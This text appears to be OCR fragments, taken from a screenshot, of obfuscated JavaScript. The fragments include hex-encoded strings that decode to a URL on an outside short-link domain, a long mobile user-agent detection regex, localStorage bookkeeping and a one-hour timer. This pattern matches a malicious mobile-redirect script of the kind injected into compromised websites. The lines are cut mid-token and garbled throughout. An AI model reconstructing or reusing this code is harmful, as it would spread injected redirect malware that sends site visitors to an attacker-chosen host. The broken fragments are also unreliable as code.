
4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\
function(){return _0x2ccc2;};return _0x10c8();}const
7b1=-
0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8)
x2f\x73\x68\x6f\x2d\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4e\x4e\x70\x
idp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?
4bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
r(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
ddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-
|mwbp|mywa|n10[0-2]|n20[2-
|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
har|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
|vk(40|5[0-3]|\-
x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}
365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>
calStorage[_0x365b[0x13]]
f,_0x11cb0d)=>localStorage[_0x365b[0x12]]
[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]]
x365b[0x11]),_0x5e3811=
,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return